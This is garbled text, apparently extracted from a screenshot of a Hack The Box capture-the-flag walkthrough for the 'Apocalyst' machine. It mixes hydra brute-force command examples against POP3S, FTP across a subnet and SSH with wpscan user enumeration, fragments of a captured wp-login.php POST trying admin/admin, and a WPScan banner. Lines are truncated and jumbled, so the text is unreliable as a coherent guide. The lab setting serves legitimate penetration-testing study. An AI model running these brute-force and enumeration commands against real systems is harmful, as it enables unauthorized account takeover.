 hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 F
application/xhtml+xml,application/xml;q=0.9,*/*;q=0
root@kali:~/htb/Apocalyst# wpscan --url http://apocalyst.htb/ --enumerate u
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.46/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Connection: close
®
Upgrade-Insecure-Requests: 1
WPScan
log=admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2Fapocaly
WordPress Security Scanner by the WPScan Team
Version 3.4.4
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_